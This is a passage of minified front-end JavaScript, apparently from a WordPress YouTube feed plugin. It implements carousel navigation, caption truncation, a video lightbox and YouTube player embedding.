this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t("<div>").addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",t.proxy((function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),a=this._core.settings,o=a.center||a.autoWidth||a.dotsData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(e>=o||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+o-1}),Math.min(n,t-i)===n)break;e=0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),a=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!a&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!a&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.sbyOwlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function i(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,(function(t,e){return t===s?e:null})).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}}),this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)}),this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.sbyOwlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var s=!1,n=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+r.join(n+" ")+n).split(" "),(function(t,e){if(void 0!==o[e])return s=!i||e,!1})),s}function a(t){return n(t,!0)}var o=t("<support>").get(0).style,r="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}};!!n("transition")&&(t.support.transition=new String(a("transition")),t.support.transition.end=l.transition.end[t.support.transition]),!!n("animation")&&(t.support.animation=new String(a("animation")),t.support.animation.end=l.animation.end[t.support.animation]),n("transform")&&(t.support.transform=new String(a("transform")),t.support.transform3d=!!n("perspective"))}(window.Zepto||window.jQuery,window,document),e=window.Zepto||window.jQuery,window,document,Owl2row=function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}((function(t){this.owl=t,this.owl.options=e.extend({},Owl2row.Defaults,this.owl.options),this.handlers={"initialize.owl.carousel":e.proxy((function(t){this.owl.settings.owl2row&&this.build2row(this)}),this)},this.owl.$element.on(this.handlers)})),Owl2row.Defaults={owl2row:!1,owl2rowTarget:"sby_item",owl2rowContainer:"sby_owl2row-item",owl2rowDirection:"utd"},Owl2row.prototype.build2row=function(t){var i=e(t.owl.$element),s=i.find("."+t.owl.options.owl2rowTarget),n=[],a=[];e.each(s,(function(t,e){t%2==0?n.push(e):a.push(e)})),"ltr"===t.owl.options.owl2rowDirection?t.leftToright(t,i,s):t.upTodown(t,n,a,i)},Owl2row.prototype.leftToright=function(t,i,s){var n=t.owl.options.owl2rowContainer,a=t.owl.options.margin,o=s.length,r=[],l=[];o%2==1?o=(o-1)/2+1:o/=2,e.each(s,(function(t,e){t<o?r.push(e):l.push(e)})),e.each(r,(function(t,s){var o=e('<div class="'+n+'"/>'),d=r[t];d.style.marginBottom=a+"px",o.append(d).append(l[t]),i.append(o)}))},Owl2row.prototype.upTodown=function(t,i,s,n){var a=t.owl.options.owl2rowContainer,o=t.owl.options.margin;e.each(i,(function(t,r){var l=e('<div class="'+a+'"/>'),d=i[t];d.style.marginBottom=o+"px",l.append(d).append(s[t]),n.append(l)}))},Owl2row.prototype.destroy=function(){},e.fn.sbyOwlCarousel.Constructor.Plugins.owl2row=Owl2row,function(e){function i(){this.feeds={},this.ctas={},this.options=sbyOptions,this.isTouch="ontouchstart"in document.documentElement}function s(t,e,i){this.el=t,this.index=e,this.settings=i,this.placeholderURL=window.sby.options.placeholder,i.narrowPlayer&&(this.placeholderURL=window.sby.options.placeholderNarrow),this.playerAPIReady=!1,this.consentGiven=i.consentGiven,this.players={},this.minImageWidth=0,this.imageResolution=150,this.resizedImages={},this.needsResizing=[],this.outOfPages=!1,this.isInitialized=!1,this.mostRecentlyLoadedPosts=[],this.embedURL="//www.youtube-nocookie.com",i.allowCookies&&(this.embedURL="//www.youtube.com")}function n(t,i,n){s.call(this,t,i,n),this.CTA={},this.initLayout=function(){this.initGalleryLayout(),this.initGrid(),this.initCarousels();var t=jQuery.Event("sbyafterlayoutinit");t.feed=this,jQuery(window).trigger(t)},this.initGrid=function(){if(window.sbySemiEagerLoading&&jQuery("#sby_lightbox").length){var t=this;playerID="sby_lb-player",jQuery("#sby_lightbox").addClass("sby_video_lightbox");var i=e(this.el).find("sby_item").first().attr("data-video-id"),s=sbyOptions.autoplay;if(void 0===window.sbyLightboxPlayer){var n={host:window.location.protocol+t.embedURL,videoId:i,playerVars:{modestbranding:1,rel:0,autoplay:s},events:{onStateChange:function(i){var s=i.target.getVideoData().video_id;t.afterStateChange(playerID,s,i,e("#"+playerID).closest(".sby_video_thumbnail_wrap"))}}};t.maybeAddCTA(playerID),window.sbyLightboxPlayer=new window.YT.Player(playerID,n)}}},this.initCarousels=function(){var t=this,i=e(this.el);if(void 0!==this.settings.general.carousel){var s=this.settings.cols,n=this.settings.colsmobile;i.find(".sby_items_wrap").addClass("sby_carousel"),i.find(".sby_load_btn").remove(),i.find(".sby_item").css({"padding-top":i.find(".sby_items_wrap").css("padding-top"),"padding-right":i.find(".sby_items_wrap").css("padding-top"),"padding-bottom":i.find(".sby_items_wrap").css("padding-top"),"padding-left":i.find(".sby_items_wrap").css("padding-top")}),i.find(".sby_item").each((function(){e(this).attr("style",e(this).attr("style").replace("padding: "+i.find(".sby_items_wrap").css("padding-top"),"padding: "+i.find(".sby_items_wrap").css("padding-top")+" !important"))}));var a=t.settings.general.carousel[0],o=t.settings.general.carousel[1],r=t.settings.general.carousel[2],l=t.settings.general.carousel[3],d=t.settings.general.carousel[4],h=t.settings.general.carousel[5];r||(l=!1);var c=s,u=s,y=(a=a?"onhover":"hide",r=!1!==l,2==h);d=!d,i.hasClass("sby_mob_col_auto")?(c=2,2!=parseInt(s)&&(u=1),2==parseInt(s)&&(u=2)):u=n,this.carouselArgs={items:s,loop:d,rewind:!d,autoplay:r,autoplayTimeout:Math.max(l,2e3),autoplayHoverPause:!0,nav:!0,navText:['<svg class="svg-inline--fa fa-chevron-left fa-w-10" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="chevron-left" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>','<svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="chevron-right" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>'],dots:o,owl2row:y,responsive:{0:{items:u},480:{items:c},640:{items:s}},onChange:function(){setTimeout((function(){t.afterResize()}),1)},onInitialize:function(){var e=jQuery(t.el);e.find(".sby_items_wrap.sby_carousel").fadeIn(),setTimeout((function(){e.find(".sby_items_wrap.sby_carousel .sby_info, .sby_owl2row-item,.sby_items_wrap.sby_carousel").fadeIn()}),1),setTimeout((function(){var t=e.find(".sby-owl-nav");if("onhover"===a);else if("below"===a){var i=e.find(".sby-owl-dots"),s=e.find(".sby-owl-prev"),n=e.find(".sby-owl-next"),o=e.find(".sby-owl-nav"),r=e.find(".sby-owl-dot"),l=r.length*r.innerWidth();e.innerWidth(),s.after(i),o.css("position","relative"),n.css("position","absolute").css("top","-6px").css("right",Math.max(.5*o.innerWidth()-.5*l-n.innerWidth()-6,0)),s.css("position","absolute").css("top","-6px").css("left",Math.max(.5*o.innerWidth()-.5*l-s.innerWidth()-6,0))}else"hide"===a&&t.addClass("hide").hide()}),1)}}}},this.stripEmojihtml=function(t){return t.find(".emoji").each((function(){e(this).replaceWith(e(this).attr("alt"))})),t.html()},this.afterItemRevealed=function(t){var e=this;if(t.find(".sby_caption").length&&!t.find(".sby_caption").hasClass("sby_full_caption")){var i=t.find(".sby_item_caption_wrap .sby_caption"),s=t.find(".sby_item_video_thumbnail .sby_caption"),n=void 0!==e.settings.general.descriptionlength?parseInt(e.settings.general.descriptionlength):150;n<1&&(n=99999);var a=this.stripEmojihtml(t.find(".sby_caption").first()),o=(a.match(/<br>/g)||[]).length;if((void 0===sbyOptions.brAdjust||"1"===sbyOptions.brAdjust||!0===sbyOptions.brAdjust)&&o>0&&a.indexOf("<br>")<n){var r=t.find(".sby_caption").first();captionWidth=r.width()>20?r.width():t.width(),fontSize=r.css("font-size"),charactersPerLine=captionWidth/parseInt(fontSize)*1.85,maxCharsPerLine=Math.floor(charactersPerLine),projectedMaxLines=Math.ceil(n/charactersPerLine);var l=a.split("<br>"),d=0,h=0;jQuery.each(l,(function(){var t=projectedMaxLines-d;if(t>0){var e=Math.max(1,Math.ceil(this.length/charactersPerLine));h+=Math.min(this.length+4,t*maxCharsPerLine),d+=e}})),n=h}var c=a.substring(0,n);if(c=a.length>n?c.substr(0,Math.min(c.length,c.lastIndexOf(" "))):c,i.length&&(i.html(sbyLinkify(c)),c===a&&i.next(".sby_expand").remove()),s.length){var u=c;c!==a&&(u+='<span class="sby_more">...</span>'),s.html(u)}a.length>n&&t.find(".sby_expand").show(),t.find(".sby_expand a").off("click").on("click",(function(s){s.preventDefault(),jQuery(this),i=void 0!==i?i:t.find(".sby_info .sby_caption"),a="undefined"!=typeof captiontext?a:t.find(".sby_item_video_thumbnail").attr("data-title"),t.hasClass("sby_caption_full")&&void 0!==c?(i.html(c),t.removeClass("sby_caption_full")):(i.html(sbyLinkify(a)),t.addClass("sby_caption_full")),e.afterResize()}))}this.setUpCTA(t);var y=void 0!==e.settings.general.disablelightbox&&e.settings.general.disablelightbox,g=void 0!==e.settings.general.captionlinks&&e.settings.general.captionlinks;if(y||g){if(g){var p="";void 0!==t.find("img").attr("alt")?p=t.find("img").attr("alt"):void 0!==t.find("video").attr("alt")&&(p=t.find("video").attr("alt"));var b=p.match(/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g);b&&t.find("a").attr("href",b)}t.find(".sby_link").addClass("sby_disable_lightbox")}else{var f=t.find(".sby_photo_wrap"),m=f.find(".sby_link");feedOptions={hovereffect:"true"},"none"==feedOptions.hovereffect?(m.css("background","none").show(),m.find("*").hide().end().find(".sby_link_area").show()):f.on("mouseenter mouseleave",(function(e){switch(e.type){case"mouseenter":t.addClass("sby_animate");break;case"mouseleave":t.removeClass("sby_animate")}}))}var _=void 0!==t.attr("data-video-id")?t.attr("data-video-id"):t.find(".sby_video_thumbnail").attr("data-video-id");this.mostRecentlyLoadedPosts.push(_)},this.afterFeedSet=function(){void 0!==this.carouselArgs&&(e(this.el).find(".sby_carousel").sbyOwlCarousel(this.carouselArgs),2===parseInt(this.settings.general.carousel[5])&&e(this.el).addClass("sby_carousel_2_row"))},this.setUpCTA=function(t,e){e=void 0!==e?e:t.find(".sby_item_video_thumbnail").attr("data-video-id");var i=void 0!==t.find(".sby_item_video_thumbnail").attr("data-title")?t.find(".sby_item_video_thumbnail").attr("data-title"):"",s=window.sby.ctaDetect(i);window.sby.ctas[e]=s||this.getDefaultCTA()},this.getDefaultCTA=function(){return void 0!==this.settings.general.cta&&"default"!==this.settings.general.cta.type&&("link"===this.settings.general.cta.type?{callback:"link",url:this.settings.general.cta.defaultLink,text:this.settings.general.cta.defaultText}:{callback:"related",related:this.settings.general.cta.defaultPosts})},this.afterResize=function(){this.setImageHeight(),this.setImageResolution(),this.maybeRaiseImageResolution(),this.setImageSizeClass(),this.setAllCTADimensions(),this.sizePlayer(),this.sizeItems()},this.setAllCTADimensions=function(){e.each(this.CTA,(function(t,e){e.isInitialized&&e.setCTAStyles()}))},this.afterSendCheckWPPostsToServer=function(t){var s=e(this.el);s.find(".sby_item").each((function(){if(void 0!==t[e(this).attr("data-video-id")]){var i=t[e(this).attr("data-video-id")];e(this).find(".sby_view_count").text(i.sby_view_count),e(this).find(".sby_comment_count").text(i.sby_comment_count),e(this).find(".sby_like_count").text(i.sby_like_count),"none"!==i.sby_live_broadcast.broadcast_type&&(e(this).find(".sby_ls_message").text(i.sby_live_broadcast.live_streaming_string),e(this).find(".sby_date").html(i.sby_live_broadcast.live_streaming_date)),void 0!==i.sby_live_broadcast.live_streaming_timestamp&&e(this).attr("data-live-date",i.sby_live_broadcast.live_streaming_timestamp),void 0!==i.sby_description&&e(this).find(".sby_item_video_thumbnail").attr("data-title",i.sby_description)}})),s.find(".sby_player_item").each((function(){if(void 0!==t[e(this).find(".sby_video_thumbnail").attr("data-video-id")]){var i=t[e(this).find(".sby_video_thumbnail").attr("data-video-id")];e(this).find(".sby_view_count").text(i.sby_view_count),e(this).find(".sby_comment_count").text(i.sby_comment_count),e(this).find(".sby_like_count").text(i.sby_like_count),"none"!==i.sby_live_broadcast.broadcast_type&&(e(this).find(".sby_ls_message").text(i.sby_live_broadcast.live_streaming_string),e(this).find(".sby_date").html(i.sby_live_broadcast.live_streaming_date)),void 0!==i.sby_live_broadcast.live_streaming_timestamp&&e(this).attr("data-live-date",i.sby_live_broadcast.live_streaming_timestamp)}}));var n=jQuery.Event("sbyaftercheckposts");n.feed=window.sby.feeds[i],n.response=t,jQuery(window).trigger(n)},this.afterStateChange=function(t,e,i,s){this.CTA[t].toggleCTA(e,i.data,s)},this.changePlayerInfo=function(t){e(this.el).find(".sby_player_item").find(".sby_info").replaceWith(t.find(".sby_info").clone(!0,!0))},this.maybeAddCTA=function(t,e){void 0===this.CTA[t]&&(this.CTA[t]=new r(t,this))}}function a(){}function o(){a.call(this),this.getData=function(t){return{feedIndex:parseInt(t.closest(".sb_youtube").attr("data-sby-index")-1),link:t.attr("href"),video:t.attr("data-video-id"),title:t.attr("data-title"),videoTitle:void 0!==t.attr("data-video-title")?t.attr("data-video-title"):"YouTube Video",avatar:t.attr("data-avatar"),user:t.attr("data-user"),channelURL:t.attr("data-url")}},this.template=function(){return"<div id='sby_lightboxOverlay' class='sby_lightboxOverlay'></div><div id='sby_lightbox' class='sby_lightbox'><div class='sby_lb-outerContainer'><div class='sby_lb-container'><div class='sby_lb_video_thumbnail_wrap'><span class='sby_lb_video_thumbnail'><img class='sby_lb-image' alt='Lightbox image placeholder' src='' /><div class='sby_lb-player' id='sby_lb-player'></div></span></div><div class='sby_lb-nav'><a class='sby_lb-prev' href='#' ><p class='sby-screenreader'>Previous Slide</p><span></span></a><a class='sby_lb-next' href='#' ><p class='sby-screenreader'>Next Slide</p><span></span></a></div><div class='sby_lb-loader'><a class='sby_lb-cancel'></a></div></div></div><div class='sby_lb-dataContainer'><div class='sby_lb-data'><div class='sby_lb-details'><div class='sby_lb-caption'></div><div class='sby_lb-info'><div class='sby_lb-number'></div></div></div><div class='sby_lb-closeContainer'><a class='sby_lb-close'></a></div></div></div></div>"},this.beforePlayerSetup=function(t,i,s,n,a){t.find(".sby_cta_items_wraps").length?t.find(".sby_cta_items_wraps").replaceWith(e(a.el).find(".sby_cta_items_wraps").clone()):t.find(".sby_lb_video_thumbnail_wrap").append(e(a.el).find(".sby_cta_items_wraps").clone())},this.afterPlayerSetup=function(t,e,i,s){this.availableAvatarUrls={};var n=e.title;void 0!==n&&""!==n&&(n=n.replace(/(>#)/g,"> #")),n=n?sbyLinkify(n):"","function"==typeof sbyLightboxAction&&setTimeout((function(){sbyLightboxAction()}),100);var a="",o="";void 0!==e.avatar&&""!==e.avatar&&void 0!==e.user?(a="undefined"!==e.avatar?'<img src="'+e.avatar+'" />':"",o='<a class="sby_lightbox_username" href="'+e.channelURL+'" target="_blank" rel="noopener">'+a+"<p>@"+e.user+"</p></a> "):void 0!==e.user&&jQuery.each(window.sby.feeds,(function(){void 0!==this.availableAvatarUrls&&void 0!==this.availableAvatarUrls[e.user]&&"undefined"!==this.availableAvatarUrls[e.user]&&(a='<img src="'+this.availableAvatarUrls[e.user]+'" />')})),t.find(".sby_lb-caption").html(o+'<span class="sby_caption_text">'+n+"</span>").fadeIn("fast")}}function r(t,e){this.isInitialized=!1,this.videoID=t,this.callback=this.related,this.callbackArgs={},this.feedObjInContext=e,this.state=1,this.numItems=4,this.numItemColumns=2,this.$player=!1}function l(t,i){e.ajax({url:sbyOptions.adminAjaxUrl,type:"post",data:t,success:i})}i.prototype={createPage:function(t,i){void 0!==window.sbyajaxurl&&-1!==window.sbyajaxurl.indexOf(window.location.hostname)||(window.sbyajaxurl=window.location.hostname+"/wp-admin/admin-ajax.php"),e(".sby_no_js_error_message").remove(),e(".sby_no_js").removeClass("sby_no_js"),t(i)},maybeAddYTAPI:function(){var t="sby-youtube-api";if(null===document.getElementById(t)){var e=document.createElement("script"),i=document.getElementsByTagName("script")[0];e.src="https://www.youtube.com/iframe_api",e.id=t,i.parentNode.insertBefore(e,i)}},createLightbox:function(){var t,i=new o,s=(t=0,function(e,i){clearTimeout(t),t=setTimeout(e,i)});jQuery(window).on("resize",(function(){s((function(){i.afterResize()}),200)})),function(){var t=jQuery,s=function(){function t(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}return t.prototype.albumLabel=function(t,e){return t+" / "+e},t}(),n=function(){function s(t){this.options=t,this.album=[],this.currentImageIndex=void 0,this.init()}return s.prototype.init=function(){this.enable(),this.build()},s.prototype.enable=function(){var e=this;t("body").on("click","a[data-sby-lightbox]",(function(i){return e.start(t(i.currentTarget)),!1}))},s.prototype.build=function(){var e=this;t(""+i.template()).appendTo(t("body")),this.$lightbox=t("#sby_lightbox"),this.$overlay=t("#sby_lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".sby_lb-outerContainer"),this.$container=this.$lightbox.find(".sby_lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",(function(){return e.end(),!1})),jQuery(document).on("click",(function(t,e,s){jQuery(t.target).closest(".sby_lb-outerContainer").length||jQuery(t.target).closest(".sby_lb-dataContainer").length||(i.pausePlayer(),jQuery("#sby_lightboxOverlay, #sby_lightbox").fadeOut())})),this.$lightbox.hide(),jQuery("#sby_lightboxOverlay").on("click",(function(s){return i.pausePlayer(),"sby_lightbox"===t(s.target).attr("id")&&e.end(),!1})),this.$lightbox.find(".sby_lb-prev").on("click",(function(){return i.pausePlayer(),e.changeImage(0===e.currentImageIndex?e.album.length-1:e.currentImageIndex-1),!1})),this.$lightbox.find(".sby_lb-container").on("swiperight",(function(){return i.pausePlayer(),e.changeImage(0===e.currentImageIndex?e.album.length-1:e.currentImageIndex-1),!1})),this.$lightbox.find(".sby_lb-next").on("click",(function(){return i.pausePlayer(),e.changeImage(e.currentImageIndex===e.album.length-1?0:e.currentImageIndex+1),!1})),this.$lightbox.find(".sby_lb-container").on("swipeleft",(function(){return i.pausePlayer(),e.changeImage(e.currentImageIndex===e.album.length-1?0:e.currentImageIndex+1),!1})),this.$lightbox.find(".sby_lb-loader, .sby_lb-close").on("click",(function(){return i.pausePlayer(),e.end(),!1}))},s.prototype.start=function(e){function s(t){n.album.push(i.getData(t))}var n=this,a=t(window);a.on("resize",t.proxy(this.sizeOverlay,this)),t("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var o,r=0,l=e.attr("data-sby-lightbox");if(l){o=t(e.prop("tagName")+'[data-sby-lightbox="'+l+'"]');for(var d=0;d<o.length;d=++d)s(t(o[d])),o[d]===e[0]&&(r=d)}else if("lightbox"===e.attr("rel"))s(e);else{o=t(e.prop("tagName")+'[rel="'+e.attr("rel")+'"]');for(var h=0;h<o.length;h=++h)s(t(o[h])),o[h]===e[0]&&(r=h)}var c=a.scrollTop()+this.options.positionFromTop,u=a.scrollLeft();this.$lightbox.css({top:c+"px",left:u+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(r)},s.prototype.changeImage=function(e){var i=this;this.disableKeyboardNav();var s=this.$lightbox.find(".sby_lb-image");this.$overlay.fadeIn(this.options.fadeDuration),t(".sby_lb-loader").fadeIn("slow"),this.$lightbox.find(".sby_lb-image, .sby_lb-nav, .sby_lb-prev, .sby_lb-next, .sby_lb-dataContainer, .sby_lb-numbers, .sby_lb-caption").hide(),this.$outerContainer.addClass("animating");var n=new Image;n.onload=function(){var a,o,r,l,d,h;s.attr("src",i.album[e].link),t(n),s.width(n.width),s.height(n.height),i.options.fitImagesInViewport&&(h=t(window).width(),d=t(window).height(),l=h-i.containerLeftPadding-i.containerRightPadding-20-100,r=d-i.containerTopPadding-i.containerBottomPadding-150,(n.width>l||n.height>r)&&(n.width/l>n.height/r?(o=l,a=parseInt(n.height/(n.width/o),10),s.width(o),s.height(a)):(a=r,o=parseInt(n.width/(n.height/a),10),s.width(o),s.height(a)))),i.sizeContainer(s.width(),s.height())},n.src=this.album[e].link,this.currentImageIndex=e},s.prototype.sizeOverlay=function(){this.$overlay.width(t(window).width()).height(t(document).height())},s.prototype.sizeContainer=function(t,e){function i(){s.$lightbox.find(".sby_lb-dataContainer").width(o),s.$lightbox.find(".sby_lb-prevLink").height(r),s.$lightbox.find(".sby_lb-nextLink").height(r),s.showImage()}var s=this,n=this.$outerContainer.outerWidth(),a=this.$outerContainer.outerHeight(),o=t+this.containerLeftPadding+this.containerRightPadding,r=e+this.containerTopPadding+this.containerBottomPadding;n!==o||a!==r?this.$outerContainer.animate({width:o,height:r},this.options.resizeDuration,"swing",(function(){i()})):i()},s.prototype.showImage=function(){this.$lightbox.find(".sby_lb-loader").hide(),this.$lightbox.find(".sby_lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},s.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".sby_lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(t&&this.$lightbox.find(".sby_lb-prev, .sby_lb-next").css("opacity","1"),this.$lightbox.find(".sby_lb-prev, .sby_lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".sby_lb-prev").show(),t&&this.$lightbox.find(".sby_lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".sby_lb-next").show(),t&&this.$lightbox.find(".sby_lb-next").css("opacity","1"))))},s.prototype.updateDetails=function(){var t=this;jQuery("iframe.sby_lb-player-loaded").length&&(jQuery(".sby_lb-player-placeholder").replaceWith(jQuery("iframe.sby_lb-player-loaded")),jQuery("iframe.sby_lb-player-loaded").removeClass("sby_lb-player-loaded").show());var s=window.sby.feeds[this.album[this.currentImageIndex].feedIndex];if(i.beforePlayerSetup(this.$lightbox,this.album[this.currentImageIndex],this.currentImageIndex,this.album,s),h()){if(jQuery("#sby_lightbox").removeClass("sby_video_lightbox"),s.settings.consentGiven&&this.album[this.currentImageIndex].video.length){jQuery(".sby_gdpr_notice").remove();var n="sby_lb-player";jQuery("#sby_lightbox").addClass("sby_video_lightbox");var a=this.album[this.currentImageIndex].video,o=sbyOptions.autoplay;if(void 0===window.sbyLightboxPlayer){var r={host:window.location.protocol+s.embedURL,videoId:a,playerVars:{modestbranding:1,rel:0,autoplay:o},events:{onStateChange:function(t){var i=t.target.getVideoData().video_id;s.afterStateChange(n,i,t,e("#"+n).closest(".sby_video_thumbnail_wrap"))}}};s.maybeAddCTA(n),window.sbyLightboxPlayer=new window.YT.Player(n,r)}else window.sbyLightboxPlayer.loadVideoById(a);this.$outerContainer.removeClass("animating"),this.$lightbox.find(".sby_lb-dataContainer").fadeIn(this.options.resizeDuration,(function(){return t.sizeOverlay()})),setTimeout((function(){e("#sby_lightbox .sby_lb-player").css({height:e("#sby_lightbox .sby_lb-outerContainer").height()+"px",width:e("#sby_lightbox .sby_lb-outerContainer").width()+"px",top:0})}),1),this.$lightbox.find("iframe").length&&this.$lightbox.find("iframe").attr("title",this.album[this.currentImageIndex].videoTitle)}else{var l=e(".sby_item[data-video-id="+this.album[this.currentImageIndex].video+"]").find(".sby_video_thumbnail").attr("data-full-res");e(".sby_lb-image").attr("src",l),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".sby_lb-dataContainer").fadeIn(this.options.resizeDuration,(function(){return t.sizeOverlay()})),jQuery(".sby_lb-container").prepend('<a href="https://www.youtube.com/watch?v='+this.album[this.currentImageIndex].video+'" target="_blank" rel="noopener noreferrer" class="sby_gdpr_notice"><svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sby_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 